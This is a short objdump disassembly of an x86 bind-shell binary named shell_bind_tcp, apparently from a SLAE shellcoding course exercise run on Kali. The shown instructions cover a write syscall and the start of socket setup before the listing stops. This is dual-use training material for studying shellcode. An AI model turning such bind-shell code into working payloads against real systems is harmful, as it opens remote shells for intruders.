 root@kali:~/slae/ex1# objdump -f shell_bind_tcp -D intel
shell_bind_tcp:     file format elf32-i386
architecture: i386, flags 0x00000112:
EXEC_P, HAS_SYMS, D_PAGED
start address 0x08049000
Disassembly of section .note.gnu.property:
080480b4 <.note.gnu.property>:
 80480b4:       04 00                   add    $0x0,%al
 80480b6:       00 00                   add    %al,(%eax)
 80480b8:       0c 00                   or     $0x0,%al
 80480ba:       00 00                   add    %al,(%eax)
 80480bc:       05 00 00 00 47          add    $0x47000000,%eax
 80480c1:       4e                      dec    %esi
 80480c2:       55                      push   %ebp
 80480c3:       00 01                   add    %al,(%ecx)
 80480c5:       00 00                   add    %al,(%eax)
 80480c7:       c0 04 00 00             rolb   $0x0,(%eax,%eax,1)
 80480cb:       00 01                   add    %al,(%ecx)
 80480cd:       00 00                   add    %al,(%eax)
        ...
Disassembly of section .text:
08049000 <_start>:
 8049000:       b8 04 00 00 00          mov    $0x4,%eax
 8049005:       bb 01 00 00 00          mov    $0x1,%ebx
 804900a:       b9 00 a0 04 08          mov    $0x804a000,%ecx
 804900f:       ba 07 00 00 00          mov    $0x7,%edx
 8049014:       cd 80                   int    $0x80
 8049016:       b8 67 01 00 00          mov    $0x167,%eax
 804901b:       bb 02 00 00 00          mov    $0x2,%ebx
 8049020:       b9 01 00 00 00          mov    $0x1,%ecx
 8049025:       ba 00 00 00 00          mov    $0x0,%edx
 804902a:       cd 80                   int    $0x80
 804902c:       a3 1c a0 04 08          mov    %eax,0x804a01c
 8049031:       b8 04 00 00 00          mov    $0x4,%eax
 8049036:       bb 01 00 00 00          mov    $0x1,%ebx
 804903b:       b9 07 a0 04 08          mov    $0x804a007,%ecx
 8049040:       ba 05 00 00 00          mov    $0x5,%edx